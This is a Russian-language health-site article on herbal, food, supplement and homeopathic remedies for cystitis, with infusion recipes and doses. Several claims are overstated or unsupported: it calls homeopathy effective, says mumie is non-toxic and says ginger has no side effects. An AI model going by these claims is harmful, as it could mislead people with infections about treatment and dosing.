                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-17118" src="/wp-content/uploads/2021/02/gigiena-kak-sposob-lechenie-cistita.jpg" alt="гигиена как способ лечение цистита" width="754" height="290" srcset="/wp-content/uploads/2021/02/gigiena-kak-sposob-lechenie-cistita.jpg 754w, /wp-content/uploads/2021/02/gigiena-kak-sposob-lechenie-cistita-300x115.jpg 300w" sizes="(max-width: 754px) 100vw, 754px">
                <meta itemprop="width" content="754">
                <meta itemprop="height" content="290"></span></p>
                <p>Необходимо соблюдать «интимную» гигиену. Обязательно мыть гениталии до и после полового акта. Желательно не носить нижнее бельё из синтетических тканей. Не надевать чрезмерно тесную одежду и тесное нижнее бельё.</p>
                <p>Не использовать мыло и дезодоранты в области гениталий. Все это приводит к разрушению естественной бактериальной среды и способствует размножению патогенных микроорганизмов. После мытья интимной зоны нужно аккуратно высушить кожу, не стоит растирать полотенцем, так как это может вызвать раздражение кожи.</p>
                <p><strong>Для полноценного лечения острого цистита или обострения хронического цистита необходимо добиться следующего:</strong></p>
                <ul>
                  <li>Уничтожить возбудителя болезни. Чаще всего для этого требуется лечение антибиотиками (если речь идет о бактериальной инфекции). Противомикробным действием обладают некоторые травы, такие как болотный аир, береза, брусника, календула, зверобой, черная бузина, можжевельник, подорожник, лук, чеснок, малина, ландыш, золотарник, пустырник, крапива, тимьян.</li>
                  <li>Вылечить воспаление слизистой (противовоспалительная терапия). Ярко выраженными противовоспалительными свойствами обладают болотный аир, толокнянка, исландский мох, багульник, брусника, можжевельник распростёртый.</li>
                  <li>Устранить боль (обезболивающая терапия). Ярко выраженным обезболивающим действием обладают хмель, подорожник, аир болотный, боярышник однопестичный, валериана, мята, душица, мелисса, фиалка трехцветная, пустырник, арника горная.</li>
                  <li>Улучшить мочевой поток (диуретическая терапия). Мочегонным действием обладают брусника, хвощ полевой, аир болотный, бузина черная, малина, зверобой, крапива, шалфей, чеснок, любисток.</li>
                </ul>
                <p>Для облегчения боли можно поместить теплую бутылку или грелку в нижнюю часть живота. Также можно посидеть в теплой ванне, но не следует добавлять ничего в воду (только по назначению врача)!</p>
                <p>Если речь идет о хроническом цистите, то в периоды ремиссии (затишье симптомов) необходимо использовать средства для укрепления иммунной системы.</p>
                <h3><span id="i-6">Огурцы</span></h3>
                <p><strong>Огурцы</strong> являются отличным средством снабжения организма дополнительным количеством жидкости (благодаря высокому наличию воды). Они улучшают диурез, тем самым способствуют лечению.</p>
                <h3><span id="i-7">Пищевая сода</span></h3>
                <p><strong>Сода</strong> — это вещество со щелочными свойствами, а это означает, что она может нейтрализовать или снизить кислотность мочи и, таким образом, уменьшить жжение и дискомфорт при мочеиспускании. Она может быть полезна при небактериальном интерстициальном цистите. Достаточно принимать по 1 чайн. л. пищевой соды, растворенной в стакане воды, утром натощак. Не следует применять этот метод более недели, чтобы не повышать концентрацию натрия в организме (пищевая сода богата натрием).</p>
                <h3><span id="i-8">Мумие</span></h3>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-17119" src="/wp-content/uploads/2021/02/cistit-mumie.jpg" alt="цистит мумие" width="480" height="480" srcset="/wp-content/uploads/2021/02/cistit-mumie.jpg 480w, /wp-content/uploads/2021/02/cistit-mumie-300x300.jpg 300w, /wp-content/uploads/2021/02/cistit-mumie-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px">
                <meta itemprop="width" content="480">
                <meta itemprop="height" content="480"></span></p>
                <p>Мумие — это целебная смола, имеющая ряд преимуществ для здоровья организма. Доказано, что в ее состав входят грибы, похожие на пенициллин, они же придают ей антибактериальные свойства. Благодаря большому количеству микроэлементов в ее составе улучшается восстановление и оздоровление тканей. Мумие не оказывает никакого токсического воздействия на организм. В зависимости от конкретного заболевания ее можно принимать внутренне в виде таблеток, растворов и компрессов (наружно) в виде жидкого экстракта или мази.</p>
                <blockquote class="warning">
                  <p>При цистите мумие растворяют в теплой воде до получения цвета кофе. Принимают 3 раза в течение дня, за тридцать минут до еды.</p>
                </blockquote>
                <p>Высококачественное мумие мгновенно растворяется в теплой воде без образования осадка. Курс терапии мумие обычно составляет десять дней, затем необходимо сделать перерыв на пять дней, после чего ее можно принимать еще десять дней (в той же дозе). После 3 курсов по 10 дней следует сделать 3 месячный перерыв, после чего лечение можно повторить. При лечении мумие категорически запрещено принимать алкоголь!</p>
                <h2><span id="i-9">Травы для лечения цистита</span></h2>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-large wp-image-17120" src="/wp-content/uploads/2021/02/travy-dlja-lechenija-cistita-1024x682.jpg" alt="Травы для лечения цистита" width="700" height="466" srcset="/wp-content/uploads/2021/02/travy-dlja-lechenija-cistita-1024x682.jpg 1024w, /wp-content/uploads/2021/02/travy-dlja-lechenija-cistita-300x200.jpg 300w, /wp-content/uploads/2021/02/travy-dlja-lechenija-cistita-768x512.jpg 768w, /wp-content/uploads/2021/02/travy-dlja-lechenija-cistita.jpg 1280w" sizes="(max-width: 700px) 100vw, 700px">
                <meta itemprop="width" content="700">
                <meta itemprop="height" content="466"></span></p>
                <p>Давайте рассмотрим альтернативные варианты лечения цистита, когда ничего уже не помогает. Лечение цистита травами требует консультации с лечащим врачом!</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <h3><span id="i-10">Брусника</span></h3>
                <p>Сок или брусничная (пищевая) добавка предотвращают попадание бактерий в слизистую оболочку мочевого пузыря, а также облегчают их вымывание и выделение с мочой. Считается, что инфекции, ответственные за возникновение цистита, имеют тонкие, похожие на волосы наросты (фимбрии). С помощью этих «наростов» они прикрепляются к слизистой оболочке уретры и распространяются на мочевой пузырь. Содержащиеся в соке кислотные вещества повреждают этот фимбриальный «аппарат», тем самым нарушают его способность удерживаться на слизистой оболочке. Достаточно 30 мл неподслащенного брусничного сока или 400 мг экстракта для ежедневного приема, чтобы предотвратить инфекцию мочевыводящих путей. При наличии инфекции пить по одному стакану. Брусничный сок очень хорошо действует при часто рецидивирующих или рекуррентных инфекциях мочевого пузыря.</p>
                <p><strong>В начале заболевания особенно эффективна следующая комбинация:</strong></p>
                <p>— 3 части брусники;</p>
                <p>— 1 часть крапивы;</p>
                <p>— 1 часть лекарственного алтея;</p>
                <p>— 1 стебель ромашки;</p>
                <p>— 1 цветок пижмы.</p>
                <p>Необходимо смешать все ингредиенты. А затем добавить одну ст. л. травяной смеси в стакан кипятка. Дать настояться 5-6 часов. Пить по полстакана, три раза в день, перед едой.</p>
                <h3><span id="i-11">Аир болотный</span></h3>
                <p>Добавить 1 чайн. л. измельченных корней аира болотного в 300 мл кипятка. Оставить на два часа. Отфильтровать и принимать по 80 мл 4 раза в день (до еды).</p>
                <h3><span id="i-12">Золотарник</span></h3>
                <p>Золотарник (Solidago virgaurea) — это трава с антибиотическим и мочегонным действием. Его можно использовать отдельно или в сочетании с другими травами.</p>
                <p>Для приготовления настоя необходимо две ст. л. травы поместить в стакан кипяченой воды на 4-5 часов, далее отфильтровать. Полученный отвар разделить на 3-4 части. Каждую часть принимают перед едой. Эту траву не стоит принимать во время беременности и при гломерулонефрите.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <h3><span id="i-13">Черника</span></h3>
                <p>Черника также используется для профилактики и лечения инфекций мочевыводящих путей. Так же как и брусника, она влияет на фимбриальный «аппарат» бактерий. Черничный сок имеет немного более острый вкус, поэтому его можно смешивать с виноградным или яблочным соком.</p>
                <p>Для приготовления отвара из черники нужно 3 ст. л. ягод добавить в 1 литр воды. Варить 20 минут на слабом огне. Процедить и выпить полученный отвар в течение суток. Его можно принимать вместо воды.</p>
                <h3><span id="i-14">Подмаренник цепкий</span></h3>
                <p>Чай из подмаренника (Galium aparine) действует как тонизирующее средство для мочевыводящих путей.</p>
                <h3><span id="i-15">Толокнянка</span></h3>
                <p>Толокнянка является известным средством при заболеваниях почек и инфекциях мочевыводящих путей. Действие этой травы включает в себя успокоение боли, расширение мочевыводящих путей, очищение мочевыводящих путей от попавших в них бактерий. Его можно использовать в качестве отвара, приготовленного следующим образом:</p>
                <p>— 1 столовую ложку высушенной травы замочить на ночь в пол-литре воды. Утром полученный экстракт сварить в течение 5 минут (не больше, так как при длительной варке выделяются танины, которые могут раздражать желудок). Отфильтровать и принимать по 1-2 ст. л., 3 или 4 раза в день (после еды). Эффекты толокнянки более эффективны в щелочной моче, поэтому рекомендуется добавить чайн. л. пищевой соды.</p>
                <h3><span id="i-16">Корень алтея</span></h3>
                <p>Корень алтея (Althea Officinalis) оказывает успокаивающее действие. Необходимо замочить эту траву в холодной воде на несколько часов, после чего процедить и выпить настой.</p>
                <h3><span id="i-17">Хвощ</span></h3>
                <p>Хвощ полевой (Equisetum arvense) обладает вяжущим и легким мочегонным действием, а также улучшает заживление тканей.</p>
                <p><strong>Подходящий рецепт, который может значительно облегчить симптомы цистита:</strong></p>
                <p>— 2 части хвоща;</p>
                <p>— 2 части алтея лекарственного;</p>
                <p>— 2 части кукурузных рылец;</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>— 2 части пырея ползучего (Agropyron repens);</p>
                <p>— 2 части толокнянки;</p>
                <p>— 1 часть бучу (Barosma betulina).</p>
                <p>Поместить 1 чайн. л. этой травяной смеси в 250 мл кипятка, а затем поварить 10-15 минут. Полученный отвар пить 4-5 раз в день (в теплом виде).</p>
                <h3><span id="i-18">Петрушка</span></h3>
                <p>Петрушка не только освежает, но и может облегчить симптомы и помочь в лечении цистита. Все это благодаря ее превосходным мочегонным свойствам.</p>
                <p>Добавить 1 чашку свежей петрушки или 2 ст. л. сушеной петрушки в стакан горячей воды. Довести до кипения (10 минут). Этот напиток из петрушки можно пить в горячем или холодном виде.</p>
                <p>Или: 1 чайн. л. семян высыпать в 400 мл кипятка. Оставить замачиваться на 2 часа, а затем процедить. Выпивать полученный настой по 100 мл 3 раза в день (до еды).</p>
                <blockquote class="check">
                  <p>Или: свежий сок из петрушки можно принимать по 1 ст. л. 3 раза в день (перед едой).</p>
                </blockquote>
                <h3><span id="i-19">Сельдерей</span></h3>
                <p>Семена сельдерея действуют как мочегонное средство. Все это благодаря одному ингредиенту, а именно бутилфталиду. Если жевать горсть этих семян, то можно увеличить выработку мочи.</p>
                <p>Напиток из семян сельдерея можно приготовить таким же способом, как и петрушку. Семена или напиток можно принимать 1 или 2 раза в день, сразу после еды.</p>
                <h3><span id="i-20">Кукурузные рыльца</span></h3>
                <p>Кукурузные рыльца обладают успокаивающим и мочегонным действием. Их можно включить в следующий рецепт:</p>
                <p>— 2 части кукурузных рылец;</p>
                <p>— 2 части толокнянки;</p>
                <p>— 1 часть бучу (Barosma betulina, Buchu).</p>
                <p>Из ингредиентов готовиться настойка, которую нужно принимать по 5 мл 3 раза в течение дня.</p>
                <blockquote class="check">
                  <p>Или: смешать по 60 граммов веточек хвоща, кукурузных рыльцев, плодов аниса и по 50 граммов листьев клубники, корней стальника и веточек манжетки. Добавить 2 ст. л. травяной смеси в 500 мл кипятка. Оставить на медленном огне (максимум 10 минут). После остывания отфильтровать. Пить по 100 мл, 3 раза в течение дня.</p>
                </blockquote>
                <h3><span id="i-21">Имбирь</span></h3>
                <p>Имбирь является мощным противовоспалительным средством. Он блокирует выработку медиаторов воспаления, таких как простагландины. Кроме того, простагландины участвуют в передаче болевых сигналов между нейронами. В результате имбирь уменьшает существующее воспаление, а также предотвращает повторное воспаление и уменьшает боль. Его действие аналогично нестероидным противовоспалительным лекарствам, но при этом не имеет побочных эффектов.</p>
                <h3><span id="i-22">Хрен</span></h3>
                <p>Хрен известен своим острым и пряным вкусом. Он часто используется для лечения инфекций носовых пазух (синусит) и насморка. В хрене содержится аллилизотиоцианат — вещество, которое обладает выраженным антимикробным действием. Если брусника и черника препятствуют проникновению и размножению бактерий (бактериостатически) в мочевом пузыре, то хрен убивает их (бактерицидное действие), напрямую поражая их клеточные мембраны.</p>
                <p>Нужно натереть половину столовой ложки свежего хрена в стакан воды или молока. Принимать по одной чайн. л. 2 раза в течение дня. Максимальная доза, до которой может доходить прием, составляет 1,5 ст. л. 3 раза на протяжении дня. При появлении желудочного недомогания прием должен быть прекращен.</p>
                <h3><span id="i-23">Готу кола</span></h3>
                <p>Готу кола (Centella Asiatica) может использоваться при цистите, необходимо принимать по 10 мг стандартизированного экстракта 3 раза в течение дня. Она повышает прочность соединительной ткани, стимулируя выработку гликозаминогликанов, они же являются частью слизистой оболочки мочевого пузыря.</p>
                <p>Применяемые в оптимальных дозах и соответствующей концентрации, травяные продукты и лекарства не вызывают серьезных побочных эффектов. Иногда может возникнуть легкое расстройство желудка или головная боль, но это может быть связано с добавлением препаратов и ингредиентов (связующие вещества или наполнители). По этой причине следует использовать только качественные продукты проверенного происхождения. Как и все вещества, оказывающие определенное воздействие на организм, травы могут привести к более серьезным повреждениям при передозировке или неправильном употреблении.</p>
                <h2><span id="i-24">Добавки при лечении цистита</span></h2>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-large wp-image-17121" src="/wp-content/uploads/2021/02/dobavki-pri-lechenii-cistita-1024x768.png" alt="" width="700" height="525" srcset="/wp-content/uploads/2021/02/dobavki-pri-lechenii-cistita-1024x768.png 1024w, /wp-content/uploads/2021/02/dobavki-pri-lechenii-cistita-300x225.png 300w, /wp-content/uploads/2021/02/dobavki-pri-lechenii-cistita-768x576.png 768w, /wp-content/uploads/2021/02/dobavki-pri-lechenii-cistita.png 1200w" sizes="(max-width: 700px) 100vw, 700px">
                <meta itemprop="width" content="700">
                <meta itemprop="height" content="525"></span></p>
                <p><strong>Цитрат кальция</strong> — снижает кислотность мочи, что уменьшает раздражение мочевого пузыря.</p>
                <p><strong>Бромелайн</strong> — это фермент, содержащийся в высоких концентрациях в ананасе. Он наделен выраженным противовоспалительным эффектом. Ежедневное употребление свежего ананаса или стакана сока может помочь быстрее вылечить цистит.</p>
                <p><strong>Витамин «Е»</strong> — от 400 до 600 IU/день.</p>
                <p><strong>Витамин «B6»</strong> — 300 мг/день.</p>
                <p><strong>Витамин «C»</strong> делает мочу более кислой, тем самым препятствует микроорганизмам (при наличии активной инфекции). Подходит при остром бактериальном цистите.</p>
                <h2><span id="i-25">Гомеопатическое лечение цистита</span></h2>
                <p>Гомеопатические средства, которые будут эффективны при цистите:</p>
                <p><strong>— Apis mellifica</strong> — при покалывании и боли, которая усиливается от тепла;</p>
                <p><strong>— Cantharis compositum</strong> — при сильных позывах к мочеиспусканию с чувством жжения при мочеиспускании;</p>
                <p><strong>— Delphinium staphisagria</strong> — при инфекции мочевого пузыря, передаваемой при половом акте;</p>
                <p>— <strong>Sarsaparilla</strong> — при боли, которая возникает после завершения мочеиспускания.</p>
                <blockquote class="warning">
                  <p>Прежде чем принимать какие-либо альтернативные методы лечения цистита, необходимо проконсультироваться с врачом, чтобы уточнить точную причину и форму протекания болезни!</p>
                </blockquote>
                <p>Если симптомы цистита сохраняются более трех дней, несмотря на применяемые средства и методы лечения, то нужно обратиться к врачу!</p>
                <div class="flat_pm_end"></div>
                <p class="last-modified-info" id="post-modified-info">Последнее изменение: 07.02.2021</p>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A6%D0%B8%D1%81%D1%82%D0%B8%D1%82+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+%28%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0%29&url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A6%D0%B8%D1%81%D1%82%D0%B8%D1%82+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+%28%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0%29%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A6%D0%B8%D1%81%D1%82%D0%B8%D1%82+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+%28%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0%29%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina&text=%D0%A6%D0%B8%D1%81%D1%82%D0%B8%D1%82+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+%28%D0%B0%D0%BB%D1%8C%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0%29"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-674361-4"></div>
            </div>
            <meta itemprop="author" content="andrey">
            <meta itemprop="dateModified" content="2021-02-07T01:14:05+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina" content="Цистит лечение травами (альтернативная медицина)">
            <meta itemprop="dateModified" content="2021-02-07">
            <meta itemprop="dateModified" content="2021-02-07T01:14:05+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></div>
              <meta itemprop="name" content="МойЖивот.com">
              <meta itemprop="telephone" content="МойЖивот.com">
              <meta itemprop="address" content="https://moyjivot.com">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://moyjivot.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='17111' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="241dcf5b1e"></p><input type="hidden" id="ak_js" name="ak_js" value="146"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_493" action="https://moyjivot.com/" class="search-form" name="searchform_493">
            <label class="screen-reader-text" for="s_493">Поиск:</label> <input type="text" value="" name="s" id="s_493" class="search-form__text"> <button type="submit" id="searchsubmit_493" class="search-form__submit"></button>
          </form>
        </div>
        <div id="custom_html-3" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-674361-6"></div>
          </div>
        </div>
        <div id="categories-6" class="widget widget_categories">
          <div class="widget-header">
            Рубрики
          </div>
          <ul>
            <li class="cat-item cat-item-22">
              <a href="/bakterii" title="Работа желудочно-кишечного тракта напрямую связана с деятельностью бактерий, заселяющих его. Бактерии, в свою очередь, подразделяются на полезные и патогенные. Первые участвуют в процессе правильного пищеварения, вторые же – способны спровоцировать заболевания органов ЖКТ.">Бактерии</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/boli" title="Боли в животе могут появиться при множестве заболеваний. Причины могут быть совершенно разными. Подробнее о болях в животе в данной рубрике.">Боли</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/diagnostika" title="Диагностика заболеваний органов брюшной полости – довольно сложный процесс. Внедрение в медицину таких инновационных методов диагностики, как колоноскопия, фиброгастроскопия, лапароскопия, и применение ныне существовавших УЗИ, рентгенографии и биопсии намного облегчило задачу. Перед тем, как отправить пациента на обследование, врач подробно изучает симптоматику заболевания. Определить заболевание можно по таким факторам, как место локализации болевого синдрома, характер боли, частота и продолжительность боли, а также по таким проявлениям, как рвота, тошнота, диарея и др. После составления приблизительной картины заболевания, пациента направляют на обследование и сдачу анализов для подтверждения или опровержения диагноза. Следует знать, что при наличии психических отклонений и интоксикации головного мозга возможно притупление болевых ощущений или полное их отсутствие. Поэтому при выявлении у себя определенных симптомов и подозрений следует незамедлительно проконсультироваться с врачом.">Диагностика</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/zabolevaniya" title="Заболевания живота являются весьма распространенными у детей и взрослых. Боль в животе может говорить как о банальном несварении желудка, так и о наличии какого-либо заболевания, глистов или инфекции. Различают висцеральные и соматические боли в животе. Висцеральная боль возникает при спазмах в определенном органе и проявляется в форме колик, которые расходятся по всей полости живота. Она носит непостоянный характер. Соматическая же боль возникает из-за раздражения брюшной стенки во время развития патологических и воспалительных процессов в органах, и носит продолжительный, возможно схваткообразный характер. Боли могут быть тупые, острые и носить общий или местный характер. В некоторых случаях могут возникать боли в спине. Список заболеваний органов брюшной полости довольно большой. Самыми распространенными из них являются язвы, гастрит, энтерит, хронические колиты, непроходимость кишечника и пр. Чтобы их распознать, следует знать их симптомы. Некоторые болезни живота можно вылечить только хирургическим путем. Что же делать когда болит живот? При постоянном болевом синдроме следует срочно обратиться к врачу-гастроэнтерологу и пройти обследование.">Заболевания</a>
              <ul class='children'>
                <li class="cat-item cat-item-11">
                  <a href="/zabolevaniya/gastrit" title="В данной рубрике рассматриваются виды гастрита, симптомы, диагностика и лечение заболевания.">Гастрит</a>
                </li>
                <li class="cat-item cat-item-19">
                  <a href="/zabolevaniya/gastroduodenit" title="Гастродуоденит - воспалительное заболевание слизистой оболочки желудка и двенадцатиперстной кишки. В данной рубрике рассматриваются виды гастродуоденита, симптомы, диагностика и лечение заболевания.">Гастродуоденит</a>
                </li>
                <li class="cat-item cat-item-30">
                  <a href="/zabolevaniya/gastropatiya" title="Гастропатия – это обобщенное название ряда заболеваний желудка, характеризующихся повреждением его эпителия и сосудов и сопровождающихся воспалительным процессом. Отличительным признаком гастропатии является покраснение эпителия органа. Причины, её вызывающие могут носить как внешний, так и внутренний характер.">Гастропатия</a>
                </li>
                <li class="cat-item cat-item-13">
                  <a href="/zabolevaniya/kolit" title="Колит – воспалительный процесс, встречающийся в толстом кишечнике, а именно в его ободочном отделе и прямой кишке. Заболевание сопровождается воспалениями и изменениями структуры внутренней стенки кишки в связи с инфекционным, ишемическим или лекарственным поражениями.">Колит</a>
                </li>
                <li class="cat-item cat-item-16">
                  <a href="/zabolevaniya/meteorizm" title="Метеоризмом принято называть вздутие живота и повышенное газообразование. С такой деликатной проблемой сталкивался каждый житель планеты. Причиной возникновения метеоризма может послужить неправильное питание, малоподвижный образ жизни, а также серьезные патологии со стороны пищеварительного тракта. При частых вздутиях живота следует обратиться к врачу-гастроэнтерологу для выяснения причин такого неприятного явления.">Метеоризм</a>
                </li>
                <li class="cat-item cat-item-12">
                  <a href="/zabolevaniya/pankreatit" title="Панкреатит - это заболевание, воспалительного характера поджелудочной железы. В данной рубрике рассматриваются классификация панкреатита, симптомы, диагностика и лечение заболевания.">Панкреатит</a>
                </li>
                <li class="cat-item cat-item-21">
                  <a href="/zabolevaniya/holetsistit" title="Холецистит – воспалительное заболевание желчного пузыря. Виды и причины холецистита, симптомы, лечение и диета при заболевании">Холецистит</a>
                </li>
                <li class="cat-item cat-item-15">
                  <a href="/zabolevaniya/enterokolit" title="Энтероколит – острое заболевание пищеварительного тракта, носящее хронический характер. Заболеванию характерны воспаления слизистого эпителия тонкого и толстого кишечника. К числу симптомов энтероколита относят боль в животе и признаки нарушения пищеварения, а именно тошнота, рвота, дисбактериоз, запоры и примесь крови в стуле. Диагностируют заболевание после лабораторных (копрограмма, посев кала на бактерии) и инструментальных (колоноскопия, рентген) исследований. Для лечения энтероколита назначается физиотерапия, прием антибиотиков, ферментных препаратов и пробиотиков, а также соблюдение диеты по предписанию врача.">Энтероколит</a>
                </li>
                <li class="cat-item cat-item-14">
